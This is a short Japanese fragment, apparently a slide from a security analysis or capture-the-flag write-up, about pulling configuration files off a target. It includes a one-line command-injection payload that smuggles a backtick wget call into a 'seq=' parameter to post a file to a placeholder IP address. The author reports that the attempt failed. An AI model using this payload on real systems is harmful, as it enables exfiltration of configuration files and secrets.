 Analysis23
100
設定ファイルなどを簡単にゲットする方法
を考えてみた。
受け側でPOSTデータを出力すれば、簡単に
ファイルをゲットできるが、「--post-file」
などのオプションを認識しないため、ゲッ
トできず。
1| echo ‘seq='+`wget http://IPアドレス --post-file=ファイル`
 